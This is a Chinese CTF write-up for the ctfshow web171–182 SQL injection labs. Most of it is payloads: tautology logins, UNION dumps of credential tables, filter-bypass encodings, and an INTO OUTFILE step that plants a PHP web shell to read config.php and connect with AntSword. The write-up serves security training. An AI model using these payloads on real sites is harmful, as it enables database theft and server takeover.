ctfshow-web入门-sql
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档
ctfshow-web入门-sql
- 题目
- 一、web171
- 二、web172
- 三、web173
- 四、web174
- 五、web175
- 六、web176
- 七、web177
- 八、web178
- 九、web179
- 十、web180
- 十一、web181
- 十二、web182
题目
一、web171
1.万能密码
1’or’1’='1
2.闭合查询语句
9999’ or id = 26’
二、web172
1’ order by 2 --+
1’ union select 1,2 --+
1.爆数据库
1’ union select database(),2 --+
1’ union select 1,(select group_concat(schema_name) from information_schema.schemata) --+
2.爆表名
1’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow_web’) --+
3.爆字段
1’ union select 1,(select group_concat(column_name) from information_schema.columns where table_name=‘ctfshow_user2’) --+
4.爆数据
1’ union select group_concat(username),group_concat(password) from ctfshow_web.ctfshow_user2 --+
5.另外一种
9999’ union select id,password from ctfshow_user2 where username='flag
三、web173
1’ order by 3–+
1’ union select 1,2,3 --+
1.爆数据库 ctfshow_web
1’ union select database(),2,3 --+
1’ union select 1,2, group_concat(schema_name) from information_schema.schemata --+
2.爆表名
1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow_web’ --+
3.爆字段
1’ union select 1,2, group_concat(column_name) from information_schema.columns where table_name=‘ctfshow_user3’ --+
4.爆数据
1’ union select 1,2,group_concat(password) from ctfshow_web.ctfshow_user3 --+
5.另外一种方式
9999’ union select id,hex(b.username),b.password from ctfshow_user3 as b where b.username='flag
9999’ union select id,to_base64(b.username),b.password from ctfshow_user3 as b where b.username='flag
四、web174
1.第一种方式:base64加密
0' union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J") from ctfshow_user4 where username="flag" --+
得出的结果:
Y@CRmc@Bhvd@CsyNjZiN@BU@JYy@J@EZTJiLTQzOGEtODg@EZC@J@CYjc@AMTZhNTBkMzR@I
运行python脚本
import base64
flag64 = "Y@CRmc@Bhvd@CsyNjZiN@BU@JYy@J@EZTJiLTQzOGEtODg@EZC@J@CYjc@AMTZhNTBkMzR@I"
//修改,将自己的结果复制到这里
flag = flag64.replace("@A", "1").replace("@B", "2").replace("@C", "3").replace("@D", "4").replace("@E", "5").replace("@F", "6").replace("@G", "7").replace("@H", "8").replace("@I", "9").replace("@J", "0")
print(base64.b64decode(flag))
得到flag
2.第二种方式:十六进制加密
9999' union select 'q',(select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),'1','q'),'2','w'),'3','e'),'4','r'),'5','t'),'6','y'),'7','u'),'8','i'),'9','o'),'0','p') from ctfshow_user4 where username='flag')--+
得到的结果:
yeuryyueyiyFuuuBeweyeyyweuyteryewDeoytewywwDereeeiyqwDeieieoyrwDeuyweueteqeyyqetepyreeeruD
运行mysql脚本
mysql在线编译
select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace('yeuryyueyiyFuuuBeweyeyyweuyteryewDeoytewywwDereeeiyqwDeieieoyrwDeuyweueteqeyyqetepyreeeruD','q','1'),'w','2'),'e','3'),'r','4'),'t','5'),'y','6'),'u','7'),'i','8'),'o','9'),'p','0');
得到HEX密文,解密得到flag
3.第三种方法:url加密
1' union select 'a',(select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,'1','!'),'2','@'),'3','#'),'4','$'),'5','%'),'6','^'),'7','&'),'8','*'),'9','('),'0',')') from ctfshow_user4 where username='flag')--+
这段代码用burpsuite里的url加密后,得到
%39%39%39%39%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%71%27%2c%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64%2c%27%31%27%2c%27%21%27%29%2c%27%32%27%2c%27%40%27%29%2c%27%33%27%2c%27%23%27%29%2c%27%34%27%2c%27%24%27%29%2c%27%35%27%2c%27%25%27%29%2c%27%36%27%2c%27%5e%27%29%2c%27%37%27%2c%27%26%27%29%2c%27%38%27%2c%27%2a%27%29%2c%27%39%27%2c%27%28%27%29%2c%27%30%27%2c%27%29%27%29%20%66%72%6f%6d%20%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%66%6c%61%67
将这段密文复制到输入框内,得到
ctfshow{@^^b&e$c-(e@b-$#*a-**(d-&b&%!^a%)d#$}
手动将数字修改回来
ctfshow{266b7e4c-9e2b-438a-889d-7b7516a50d34}
五、web175
1.第一种方式:
1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt'--
页面访问1.txt
得到flag

2.第二种方法:
9999' union select 1,from_base64("%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b") into outfile '/var/www/html/1.php
用1=system(‘ls’); 查看当前目录下的文件
用1=system(‘ls ./api/’); 查看接口配置
用1=system(‘tac ./api/config.php’); 查看数据库配置信息
蚁剑连接
连接成功后,在页面上右键选择database
增加数据库,选择MYSQLI,填入root,查看表,得到flag
六、web176
1.万能密码
2.select被过滤
1’ union Select 1,2,password from ctfshow_user --+
3.第三种方法
999’ or username = 'flag
4.第四种方法
999’ or id = '26
七、web177
1.第一种方式
1’or’1’=‘1’%23
2.第二种方式
过滤了空格,用/**/代替空格
1.爆数据库
1'/**/union/**/select/**/1,2,database()/**/%23
2.爆表名
1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='ctfshow_web'/**/%23
3.爆字段
1'/**/union/**/select/**/1,2,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='ctfshow_user'/**/%23
4.爆数据
1'/**/union/**/select/**/1,2,password/**/from/**/ctfshow_web.ctfshow_user/**/%23
八、web178
1.第一种方式
1’or’1’=‘1’%23
2.第二种方式
过滤了空格与*号等用%09绕过
1.爆数据库
1'%09union%09select%091,2,database()%09%23
2.爆表名
1'%09union%09select%091,2,group_concat(table_name)%09from%09information_schema.tables%09where%09table_schema='ctfshow_web'%09%23
3.爆字段
1'%09union%09select%091,2,group_concat(column_name)%09from%09information_schema.columns%09where%09table_name='ctfshow_user'%09%23
4.爆数据
1'%09union%09select%091,2,password%09from%09ctfshow_web.ctfshow_user%09%23
九、web179
1.第一种方式
1’or’1’=‘1’%23
2.第二种方式
%09被过滤,用%0c
1'%0cunion%0cselect%0c1,2,password%0cfrom%0cctfshow_web.ctfshow_user%0c%23
十、web180
%23被过滤了,用–%0c代替
1'%0cunion%0cselect%0c1,2,password%0cfrom%0cctfshow_web.ctfshow_user%0c--%0c
十一、web181
0’or(id=26)and’1
十二、web182
0’or(id=26)and’1